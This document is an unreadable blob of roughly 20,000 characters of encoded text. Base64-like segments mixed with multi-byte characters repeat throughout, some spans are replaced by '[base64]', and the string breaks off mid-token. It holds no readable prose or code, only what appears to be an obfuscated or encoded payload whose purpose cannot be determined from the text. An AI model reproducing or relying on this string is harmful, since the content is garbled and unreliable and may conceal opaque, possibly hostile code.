/nnIvnnaLnnL/nnIrnnIXnnbnnnLLnnLvnnLDnnLnnnKrnnLbnnbnnnIPnnaXnnL/nnIvnnbXnnbXnnbfnnKXnnL/nnIrnnIXnnL/nnIvnnIPnnIXnnLnnnbbnnbnviavvia7via7viY/vibzvia/viaTvib7viYbviaPvibnvib7via/viaTvia/vibjnnbnnnbLnnLvnnbbnna7nnKbnna/nnabnnaznnL3nnbfnnbfnnIPnnbbnnLnnnbbnnbnugJvugJTugJHugJvugJPnnbnnnbLnnLvnnbbnna7nnKbnnajnnavnnL/nnbfnnbfnnbLnnL/nnI3nnbfnnaXnnKPnnKPnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnIjnnbbnnbfnnKXnnLfnnLjnnbbnnLrnnIXnnbnnnLznnLHnnLrnnKfnnbnnnIPnnbfnnKXnnLfnnLjnnbbnnJfnnbfnnKXnnLrnnIXnnbnnnLznnLHnnLrnnKfnnbnnnIPnnIXnnbnnnL/nnK7nnK7nnLvnnLDnnLrnnJ3nnLbnnLfnnLLnnLrnnbnnnIPnnbbnnJfnnbfnnaXnnL/nnI/nnbbnnL/nna7nnbLnnL/nnJLnnbfnnaXnnL/nnI/nnbbnnL/nna3nnbLnnL/nnJPnnbfnnaXnnL/nnI/nnbbnnL/nna/nnbLnnL/nnJDnnbfnnaXnnL/nnI/nnbbnnL/nnaznnbLnnL/nnJHnnbfnnaXnnKPnnKznnLvnnKrnnKvnnKznnLDnnb/nnb/nnIXnnIPnnaXnnKPnnLvnnLLnnK3nnLvnnKXnnK3nnLvnnKrnnIrnnLfnnLPnnLvnnLHnnKvnnKrnnbbnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnbbnnbfnnKXnnL/nnIjnnbbnnbfnnaXnnKPnnbLnna7nnKbnnajnnarnnbfnnaXnnKPnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnInnnbbnnbfnnKXnnLLnnLvnnKrnnb7nnL/nnIbnnaPnna7nnKbnnarnnabnnaXnnL3nnLHnnLDnnK3nnKrnnb7nnL/nnIfnnaPnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnIXnnLnnnbbnnbnGrcarxr3GqsaZxr/Gvca2xqznnbnnnbLnnLvnnbbnna7nnKbnnaznnajnnLjnnL/nnbfnnbfnnIPnnIXnnLnnnbbnnbnujbDujbzujanujb7ujbXnnbnnnbLnnLvnnbbnna7nnKbnnafnna3nnLrnnbfnnbfnnIPnnbbnnbHnnJjnnLfnnKznnLvnnLjnnLHnnKbnnILnnbHnnILnnLrnnbXnnbHnnbfnnaXnnKznnLvnnKrnnKvnnKznnLDnnb/nnb/nnL/nnIfnnbjnnbjnnbbnnbPnna7nnKbnna/nnb/nnaPnnaPnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnIXnnLnnnbbnnbnGrcarxr3GqsaZxr/Gvca2xqznnbnnnbLnnLvnnbbnna7nnKbnnaznnajnnLjnnL/nnbfnnbfnnIPnnIXnnLnnnbbnnbnvq4vvq4zvq4bvq4fvq5rvq63vq4TnnbnnnbLnnLvnnbbnna7nnKbnnLjnnabnnarnnbfnnbfnnIPnnbbnnLnnnbbnnbngqLzgqJPgqJngqI/gqJLgqJTgqJnnnbnnnbLnnLvnnbbnna7nnKbnnaznna7nnavnnLrnnbfnnbfnnbfnnbjnnbjnnbbnnL/nnIbnnaPnna7nnKbnnarnnarnnbfnnbLnnbXnnL/nnIfnnIXnna7nnKbnna7nnIPnnIXnnbnnnK3nnK7nnLLnnLfnnKrnnbnnnIPnnbbnnbnnnbHnnbnnnbfnnIXnna7nnKbnna/nnIPnnaDnnaPnnL/nnIbnnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnITnnbbnnbfnnKXnnLfnnLjnnbbnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnIXnnLnnnbbnnbnGrcarxr3GqsaZxr/Gvca2xqznnbnnnbLnnLvnnbbnna7nnKbnnaznnajnnLjnnL/nnbfnnbfnnIPnnIXnnbnnnK3nnLvnnL/nnKznnL3nnLbnnbnnnIPnnbbnnbHnnIfnnL/nnJznnKznnLHnnKnnnK3nnLvnnKznnbHnnLfnnbfnnaDnnaPnna7nnKbnna7nnbfnnKXnnKznnLvnnKrnnKvnnKznnLDnnb/nnb/nnIXnnIPnnaXnnKPnnKznnLvnnKrnnKvnnKznnLDnnb/nnIXnnIPnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnLznna7nnbbnnbfnnKXnnKjnnL/nnKznnb7nnLznna/nnaPnnL/nnInnnbbnnbfnnbLnnLznnaznnaPnnL/nnITnnbbnnbfnnaXnnLfnnLjnnbbnnLznna/nnKLnnKLnnLznnaznnbfnnKXnnLfnnLjnnbbnnL3nnIXnnLnnnbbnnbnvu4fvu4Tvu4jvu4rvu4fvu7jvu5/vu4Tvu5nvu4rvu4zvu47nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nnabnnLznnbfnnbfnnIPnnIXnnbnnnLnnnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnLjnnajnnannnafnna/nnKTnnJXnnJ/nnJ3nna3nnLPnnJznnJnnnLfnnLHnnKbnnLXnnIbnnLjnnJbnnbnnnbfnnaPnnaPnnaPnnbnnnLjnnL/nnLLnnK3nnLvnnbnnnbjnnbjnnL3nnIXnnLnnnbbnnbnvu4fvu4Tvu4jvu4rvu4fvu7jvu5/vu4Tvu5nvu4rvu4zvu47nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nnabnnLznnbfnnbfnnIPnnIXnnbnnnLnnnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnIfnnJznnJXnnLTnna/nnLnnnJbnnajnnLPnnJnnnIfnnLznnLnnna3nnKbnnLbnnJ/nnK7nnLXnnJrnnbnnnbfnnaLnnJrnnL/nnKrnnLvnnIXnnbnnnLDnnLHnnKnnnbnnnIPnnbbnnbfnnbPnna7nnKbnna3nnLvnnabnnbTnna7nnKbnna3nnL3nnbTnna7nnKbnna3nnL3nnbTnna7nnKbnna/nnabnnKLnnKLnnL3nnIXnnLnnnbbnnbnvu4fvu4Tvu4jvu4rvu4fvu7jvu5/vu4Tvu5nvu4rvu4zvu47nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nnabnnLznnbfnnbfnnIPnnIXnnbnnnLnnnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnLjnnajnnannnafnna/nnKTnnJXnnJ/nnJ3nna3nnLPnnJznnJnnnLfnnLHnnKbnnLXnnIbnnLjnnJbnnbnnnbfnnb/nnaPnnaPnnbnnnLjnnL/nnLLnnK3nnLvnnbnnnbjnnbjnnJDnnLHnnKrnnLfnnLjnnLfnnL3nnL/nnKrnnLfnnLHnnLDnnbjnnbjnnJDnnLHnnKrnnLfnnLjnnLfnnL3nnL/nnKrnnLfnnLHnnLDnnIXnnLnnnbbnnbnvrqzvrrnvrq7vrrHvrrXvrq/vrq/vrrXvrrPvrrLnnbnnnbLnnLvnnbbnna7nnKbnna/nna7nnLjnnLvnnbfnnbfnnIPnnbjnnbjnnJDnnLHnnKrnnLfnnLjnnLfnnL3nnL/nnKrnnLfnnLHnnLDnnIXnnLnnnbbnnbnvrqzvrrnvrq7vrrHvrrXvrq/vrq/vrrXvrrPvrrLnnbnnnbLnnLvnnbbnna7nnKbnna/nna7nnLjnnLvnnbfnnbfnnIPnnaPnnaPnnaPnnLnnnbbnnbnvtp3vtpzvtp/vtpjvtozvtpXvto3nnbnnnbLnnLvnnbbnna7nnKbnna/nnaznnLrnnafnnbfnnbfnnbfnnKXnnKjnnL/nnKznnb7nnLznna3nnaPnnL/nnLznnbbnnbfnnbLnnLznnarnnaPnnJvnnbbnnbfnnbLnnLznnavnnaPnnbnnnbnnnbLnnLznnajnnaPnnbnnnbnnnbLnnLznnannnaPnnbnnnbnnnbLnnLznnabnnaPnnbnnnbnnnbLnnLznnafnnbLnnLznnL/nnbLnnLznnLznnbLnnLznnL3nnbLnnLznnLrnnbLnnLznnLvnnbLnnLznnLjnnbLnnLznnLnnnbLnnLznnLbnnbLnnLznnLfnnbLnnLznnLTnnaXnnLfnnLjnnbbnnI7nnbfnnKXnnL3nnIXnnbnnnLrnnLfnnK3nnK7nnL/nnKrnnL3nnLbnnJvnnKjnnLvnnLDnnKrnnbnnnIPnnbbnnI7nnbfnnaXnnKPnnL/nnafnnbbnnbfnnaXnnIfnnIXnnbnnnK3nnLvnnKrnnJ/nnKrnnKrnnKznnLfnnLznnKvnnKrnnLvnnbnnnIPnnbbnnLnnnbbnnbnvpZfvpZjvpZXvpYfvpYfnnbnnnbLnnLvnnbbnna7nnKbnnLjnna/nnajnnbfnnbfnnbLnnIfnnIXnnbnnnLnnnLvnnKrnnJ/nnKrnnKrnnKznnLfnnLznnKvnnKrnnLvnnbnnnIPnnbbnnLnnnbbnnbnvpZfvpZjvpZXvpYfvpYfnnbnnnbLnnLvnnbbnna7nnKbnnLjnna/nnajnnbfnnbfnnbfnnbXnnbnnnILnnKbnnaznna7nnbnnnbXnnLznna3nnbXnnbnnnIHnnbnnnbXnnLnnnbbnnbnFhMWTxZLFksWJxYjnnbnnnbLnnLvnnbbnna7nnKbnnaznnannna7nnabnnbfnnbfnnbfnnaXnnITnnIXnnbnnnK3nnLvnnKrnnJ/nnKrnnKrnnKznnLfnnLznnKvnnKrnnLvnnbnnnIPnnbbnnLnnnbbnnbnvpZfvpZjvpZXvpYfvpYfnnbnnnbLnnLvnnbbnna7nnKbnnLjnna/nnajnnbfnnbfnnbLnnITnnIXnnbnnnLnnnLvnnKrnnJ/nnKrnnKrnnKznnLfnnLznnKvnnKrnnLvnnbnnnIPnnbbnnLnnnbbnnbnvpZfvpZjvpZXvpYfvpYfnnbnnnbLnnLvnnbbnna7nnKbnnLjnna/nnajnnbfnnbfnnbfnnbXnnbnnnILnnKbnnaznna7nnbnnnbXnnLznna3nnbXnnbnnnIHnnbnnnbXnnLnnnbbnnbnFhMWTxZLFksWJxYjnnbnnnbLnnLvnnbbnna7nnKbnnaznnannna7nnabnnbfnnbfnnbfnnaXnnLfnnLjnnbbnnLznna/nnbfnnKXnnLfnnLjnnbbnnLznnarnnaPnnaPnnLnnnbbnnbngvrjgvr/nnbnnnbLnnLvnnbbnna7nnKbnnaznnarnnLvnnL3nnbfnnbfnnKLnnKLnnLznnarnnaPnnaPnnbnnnKvnnLXnnbnnnbfnnKXnnLznnavnnaPnnbnnjb7nja7njannjJ7njavnjJbnjabnjJznjJLnnILnnKbnnaznna7nnbnnnbXnnLLnnLHnnL3nnL/nnKrnnLfnnLHnnLDnnIXnnbnnnLbnnLHnnK3nnKrnnLDnnL/nnLPnnLvnnbnnnIPnnbXnnbnnnILnnKbnnaznna7njaDnjJznjaHnjJ7nja7njaznjaXnjJHnjJznjJLnnILnnKbnnaznna7nnbnnnbXnnLnnnbbnnbnuq6HuqpDuqpfuqpbuqpzuqp7uqpnuqpfuqp/[base64]/nnabnnL3nnbfnnbfnnbXnnbnnnaDnjJbnnaLnnbHnnbnnnbXnnLnnnbbnnbnus5nus5rus4vus4TnnbnnnbLnnLvnnbbnna7nnKbnna/nnabnnL3nnbfnnbfnnbXnnbnnnaDnjabnjJznjJLnnbnnnaXnnLznnabnnaPnnbnnjYznjJ/nnaLnnbnnnbXnnLnnnbbnnbnus5nus5rus4vus4TnnbnnnbLnnLvnnbbnna7nnKbnna/nnabnnL3nnbfnnbfnnbXnnbnnnaDnjavnnaLnnbHnnbnnnbXnnLnnnbbnnbnus5nus5rus4vus4TnnbnnnbLnnLvnnbbnna7nnKbnna/nnabnnL3nnbfnnbfnnbXnnbnnnaDnja3njarnja7nnILnnKbnnaznna7nja/[base64]/55yq55y355yx55yw55yF552555y255yx55yt55yq55yw55y/[base64]/[base64]/[base64]/55yy552y55yt55y755ys55y355y45525552l55y8552n552j55y655yF552555y955ys55y755y/[base64]/55y355yz55yu55yx55ys55yq55y/55yw55yq552l5525552155y5552255254KCd4KCe4KCc4KCU4KCY4KCN4KCQ4KCK4KCR4KCb5525552y55y75522552u55ym552v55y7552r55y45523552355215525552k55yC55ym552s552u552955y455y455y455yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yu55yx55yt55y355yq55y355yx55yw552k55yC55ym552s552u55ys55y755yy55y/55yq55y355yo55y755yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yk552z55y355yw55y655y755ym552k55yC55ym552s552u552v55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y655y355yt55yu55yy55y/55yn552k55yC55ym552s552u55y355yw55yy55y355yw55y7552z55y855yy55yx55y955y155yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yz55y/55ym552z55yp55y355y655yq55y2552k55yC55ym552s552u552t552p552q55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yp55y355y655yq55y2552k55yC55ym552s552u552v552u552u552755yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l552555215525552z5525552155y5552255254L6F4L6X4L6Q4L6Z4L6b4L6G5525552y55y75522552u55ym552s552q55y6552q5523552355215525552z55y855yx55ym552z55yt55y255y/55y655yx55yp552k55yC55ym552s552u552u55yu55ym55yC55ym552s552u552u55yu55ym55yC55ym552s552u552s55yu55ym55yC55ym552s552u552s55yu55ym55yC55ym552s552u55ys55y555y855y/5522552u552y552u552y552u552y552u552w552v552355yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l552z55yz55yx55yk552z55y855yx55ym552z55yt55y255y/55y655yx55yp552k55yC55ym552s552u552u55yu55ym55yC55ym552s552u552u55yu55ym55yC55ym552s552u552s55yu55ym55yC55ym552s552u552s55yu55ym55yC55ym552s552u55ys55y555y855y/5522552u552y552u552y552u552y552u552w552v552355yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y855yx55ym552z55yt55y255y/55y655yx55yp552k55yC55ym552s552u552u55yu55ym55yC55ym552s552u552u55yu55ym55yC55ym552s552u552s55yu55ym55yC55ym552s552u552s55yu55ym55yC55ym552s552u55ys55y555y855y/5522552u552y552u552y552u552y552u552w552v552355yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y855yx55ys55y655y755ys552z55ys55y/55y655y355yr55yt552k55yC55ym552s552u552u55yC55ym552s552u552u55yC55ym552s552u552n55yu55ym55yC55ym552s552u552n55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yu55y/55y655y655y355yw55y5552k55yC55ym552s552u552v552v55yu55ym55yC55ym552s552u552v552p55yu55ym55yC55ym552s552u552v552p55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yj55255521552555ye55yz55y755y655y355y/552255yz55y/55ym552z55yp55y355y655yq55y2552k55yC55ym552s552u552m552o552p55yu55ym552355yC55ym552s552u55yl552w5525552155y8552t5521552555yC55ym552s552u55yl55yy55y755y455yq552k55yC55ym552s552u55y/55yr55yq55yx55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y655y355yt55yu55yy55y/55yn552k55yC55ym552s552u55y855yy55yx55y955y155yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yz55y/55ys55y555y355yw552k55yC55ym552s552u552u55yC55ym552s552u55y/55yr55yq55yx55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l5525552155y55522552574O274Ov74O874Or74O/[base64]/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yj55yj552555215525552w5525552155y8552t55215525552y55yC55ym552s552u552w5525552155y8552t5521552555yC55ym552s552u552055yC55ym552s552u55yl55y455yx55yw55yq552z55y455y/55yz55y355yy55yn552k55yC55ym552s552u55yC55ym552s552s55yf55ys55y355y/55yy55yC55ym552s552s552y55yC55ym552s552u55yt55y755ys55y355y455yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y455yx55yw55yq552z55yp55y755y355y555y255yq552k55yw55yx55ys55yz55y/55yy55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/[base64]/55y355yz55yu55yx55ys55yq55y/55yw55yq552l552z55yz55yx55yk552z55y855yx55ym552z55yt55y355yk55y355yw55y5552k55yC55ym552s552u55y855yx55ys55y655y755ys552z55y855yx55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y855yx55ym552z55yt55y355yk55y355yw55y5552k55yC55ym552s552u55y855yx55ys55y655y755ys552z55y855yx55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y455yx55yw55yq552z55yt55y355yk55y7552k55yC55ym552s552u552v552s55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yy55y355yw55y7552z55y255y755y355y555y255yq552k55yC55ym552s552u552v55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yj552555215525552w5525552155y8552t55215525552w5525552155y8552t5521552555yB55y/55ys55ys552k552k55y/55y455yq55y755ys55yC55ym552s552u55yl55yu55yx55yt55y355yq55y355yx55yw552k55yC55ym552s552u5525552155y55522552574GJ74GK74Gb74GH74GE74Gd74Gc74GN5525552y55y75522552u55ym552v552o552u55y/552355235521552555yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y955yx55yw55yq55y755yw55yq552k55yC55ym552s552u55yC55ym552s552s55yC55ym552s552s55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yq55yx55yu552k55yC55ym552s552u552z552m55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yy55y755y455yq552k55yC55ym552s552u552m55yu55ym552l55yp55y355y655yq55y2552k55yC55ym552s552u552u55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y255y755y355y555y255yq552k55yC55ym552s552u552u55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y855yx55ys55y655y755ys552z55yt55yq55yn55yy55y7552k55yC55ym552s552u5525552155y5552255257ryH7ryb7ryY7ryd7ryQ5525552y55y75522552u55ym552r552r552o552355235521552555yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/[base64]/55y355yz55yu55yx55ys55yq55y/[base64]/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yj552555215525552w5525552155y8552t55215525552w5525552155y8552t5521552555yB55y/[base64]/552355235521552555yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y955yx55yw55yq55y755yw55yq552k55yC55ym552s552u55yC55ym552s552s55yC55ym552s552s55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yq55yx55yu552k55yC55ym552s552u552z552n55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yy55y755y455yq552k55yC55ym552s552u552p55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y855yx55ys55y655y755ys552z55yt55yq55yn55yy55y7552k55yC55ym552s552u5525552155y5552255257ryH7ryb7ryY7ryd7ryQ5525552y55y75522552u55ym552r552r552o552355235521552555yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/[base64]/55y355yz55yu55yx55ys55yq55y/[base64]/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yj552555215525552w5525552155y8552t5521552555yC55ym552s552u552w5525552155y8552t5521552555yB55yq55y355yq55yy55y755yC55ym552s552u55yl55yu55y/55y655y655y355yw55y5552z55y855yx55yq55yq55yx55yz552k55yC55ym552s552u552v552u55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/[base64]/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y455yx55yw55yq552z55yt55y355yk55y7552k55yC55ym552s552u552v552s55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yy55y355yw55y7552z55y255y755y355y555y255yq552k55yC55ym552s552u552v552o55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yq55y755ym55yq552z55y/55yy55y355y555yw552k55yC55ym552s552u55yy55y755y455yq55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y455yx55yw55yq552z55yp55y755y355y555y255yq552k55yC55ym552s552u55y855yx55yy55y655yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yz55y/55ys55y555y355yw552z55y855yx55yq55yq55yx55yz552k55yC55ym552s552u552u55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/[base64]/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yj552555215525552w5525552155y8552t5521552555yC55ym552s552u552w5525552155y8552t5521552555yB55yy55y355yw55y155yC55ym552s552u552w5525552155y8552t5521552555yB55y/55yC55ym552s552u55yl55yq55y755ym55yq552z55y655y755y955yx55ys55y/55yq55y355yx55yw552k55yC55ym552s552u55yr55yw55y655y755ys55yy55y355yw55y755yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y455yx55yw55yq552z55yt55y355yk55y7552k55yC55ym552s552u552v552s55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y955yx55yy55yx55ys552k55yC55ym552s552u5529552u552u552o552v552n552n55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yj552555215525552w5525552155y8552t5521552555yC55ym552s552u552w5525552155y8552t5521552555yB55y455yx55ys55yz55yC55ym552s552u55yl55yu55y/55y655y655y355yw55y5552z55yq55yx55yu552k55yC55ym552s552u552v552u55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yu55yx55yt55y355yq55y355yx55yw552k55yC55ym552s552u55ys55y755yy55y/55yq55y355yo55y755yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yz55y/55ys55y555y355yw552k55yC55ym552s552u552u55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yq55y755ym55yq552z55y/55yy55y355y555yw552k55yC55ym552s552u55ys55y355y555y255yq55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/[base64]/55y955y155y555ys55yx55yr55yw55y6552k55yC55ym552s552u552955y755y655y755y655y755y655yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y855yx55ys55y655y755ys552k55yC55ym552s552u55yw55yx55yw55y755yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y955yr55ys55yt55yx55ys552k55yC55ym552s552u55y655y755y455y/55yr55yy55yq55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y955yx55yy55yx55ys552k55yC55ym552s552u5529552u552u552u55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y455yx55yw55yq552z55yt55y355yk55y7552k55yC55ym552s552u552v552s55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yy55y355yw55y7552z55y255y755y355y555y255yq552k55yC55ym552s552u552v55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yu55y/55y655y655y355yw55y5552k55yC55ym552s552u552v552u55yu55ym55yC55ym552s552u552v552s55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yz55y/55ys55y555y355yw552k552u55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y455yx55yw55yq552z55yp55y755y355y555y255yq552k55y855yx55yy55y655yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y455yx55yw55yq552z55y455y/55yz55y355yy55yn552k55yf55ys55y355y/55yy55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55255521552555yq55y755ym55yq552z55yq55ys55y/55yw55yt55y455yx55ys55yz552k55yw55yx55yw55y755yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y855yx55ys55y655y755ys552z55ys55y/55y655y355yr55yt552k55yC55ym552s552u552r55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/[base64]/55ys55y555y355yw552z55yy55y755y455yq552k55yC55ym552s552u552m55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/[base64]/55y955y155y555ys55yx55yr55yw55y6552k55yC55ym552s552u552955y7552s55y7552s55y7552s55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/[base64]/55yq55y355yx55yw552k55yC55ym552s552u55yr55yw55y655y755ys55yy55y355yw55y755yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yj5525552l55yH55yF552555y355yw55yw55y755ys55yW55yK55yT55yS552555yD552j55y8552p552l55yE55yF552555y355yw55yw55y755ys55yW55yK55yT55yS552555yD552j55y8552m552l55y855y/552j55y655yF552555y955ys55y755y/55yq55y755yb55yy55y755yz55y755yw55yq552555yD5522552555y455yx55ys55yz55255523552l55y855y/[base64]/55yF552555y/55yu55yu55y755yw55y655yd55y255y355yy55y6552555yD552255yH5523552l55y855y/55yF552555y/55yu55yu55y755yw55y655yd55y255y355yy55y6552555yD552255yE5523552l55y855y7552j55y655yF552555y955ys55y755y/55yq55y755yb55yy55y755yz55y755yw55yq552555yD5522552555y/[base64]/[base64]/[base64]/55yu55yu55y755yw55y655yd55y255y355yy55y6552555yD552255y855y75523552l55y855y6552j55y655yF552555y955ys55y755y/[base64]/[base64]/55yu55yu55y755yw55y655yd55y255y355yy55y6552555yD552255y855y65523552l55y855y9552j55y655yF552555y955ys55y755y/[base64]/55yu55yu55y755yw55y655yd55y255y355yy55y6552555yD552255y855y85523552l55y855y955yF552555y/55yu55yu55y755yw55y655yd55y255y355yy55y6552555yD552255y855y55523552l55y855y955yF552555y/55yu55yu55y755yw55y655yd55y255y355yy55y6552555yD552255y855y/5523552l55yj55y755yy55yt55y7552+55y355y4552255y8552s552355yl55y355y4552255y8552q552j552j55y5552255254L644L6/5525552y55y75522552u55ym552s552q55y755y95523552355yi55yi55y8552q552j552j552555yr55y15525552355yl55y8552r552j5525542/542u542n54yc55yC55ym552s552u552i5525552155y5552255257rOZ7rOa7rOL7rOE5525552y55y75522552u55ym552v552m55y95523552355215525552g5525552155yy55yx55y955y/55yq55y355yx55yw55yF552555y255yx55yt55yq55yw55y/[base64]/55yq55y355yx55yw55yF552555y255yx55yt55yq55yw55y/[base64]/55yq55y355yx55yw55yt5525552l55y8552o552j552555yN55y255yx55yp55yC55ym552s552u55yw55yx55yq55y355y455y355y955y/[base64]/nnLvnnbfnnbfnnIPnnaPnnbnnnL/nnLLnnLLnnbnnnaXnnLDnnL/nnKjnnLfnnLnnnL/[base64]/nnL3nnLvnnbnnnIPnnbbnnbnnnILnnKbnnaznna7nnbnnnbLnnbnnnbnnnbfnnbLnnLznnKvnnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnLznnKjnnbbnnLznnKnnnbfnnKXnnKjnnL/nnKznnb7nnLznnKbnnaPnnLLnnLHnnL3nnL/nnLLnnI3nnKrnnLHnnKznnL/nnLnnnLvnnIXnnbnnnLnnnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnajnnannnJjnnaznnJ3nnJrnna7nnI7nnL3nnKfnnLTnnJfnnJPnnI7nnLXnnLPnnLrnnI/nna/nnIznnbnnnbfnnbLnnLznnKfnnaPnnLLnnLHnnL3nnL/nnLLnnI3nnKrnnLHnnKznnL/nnLnnnLvnnIXnnbnnnLnnnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnIbnnK/nnJ3nnK7nnK3nnLTnnIvnnIbnnannnKnnnKvnnKrnnJLnnIbnnIrnnJznnKTnnIfnnKnnna7nnbnnnbfnnbLnnLznnKTnnaPnnLrnnLvnnL3nnLHnnLrnnLvnnIvnnIznnJfnnbbnnLLnnLHnnL3nnL/nnKrnnLfnnLHnnLDnnIXnnLnnnbbnnbnukLPukLTukKjukK/ukLXukLrukLbukL7nnbnnnbLnnLvnnbbnna7nnKbnnL/nnannnLznnbfnnbfnnIPnnbfnnaXnnLfnnLjnnbbnnb/nnLznnKbnnKLnnKLnnLznnKfnnaLnnJrnnL/nnKrnnLvnnIXnnbnnnLDnnLHnnKnnnbnnnIPnnbbnnbfnnbPnna7nnKbnna3nnLvnnabnnbTnna7nnKbnna3nnL3nnbTnna7nnKbnna3nnL3nnbTnna7nnKbnna/nnabnnbTnna7nnKbnna/nnLvnnKLnnKLnnLznnKnnnIXnnLnnnbbnnbnvq4vvq4zvq4bvq4fvq5rvq63vq4TnnbnnnbLnnLvnnbbnna7nnKbnnLjnnabnnarnnbfnnbfnnIPnnbbnnbnnnaTnnbHnnbHnnbnnnbXnnLznnKTnnbXnnbnnnbHnnbnnnbfnnaLnna7nnKbnna7nnbfnnKXnnLznnJ/nnbbnnLznnKnnnbfnnaXnnLznnKbnnaPnnLznnKnnnaXnnKPnnKznnLvnnKrnnKvnnKznnLDnnb7nnLznnKbnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnLznnJ/nnbbnnLznnJznnbfnnKXnnLLnnLHnnL3nnL/nnLLnnI3nnKrnnLHnnKznnL/nnLnnnLvnnIXnnbnnnK3nnLvn